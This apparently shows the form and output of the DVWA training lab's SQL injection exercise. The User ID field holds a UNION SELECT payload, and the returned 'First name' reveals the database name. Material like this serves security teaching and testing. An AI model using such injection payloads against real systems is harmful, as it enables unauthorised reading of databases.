 User ID: Submit
ID: ' UNION SELECT DATABASE(), NULL#
First name: dvwa
Surname: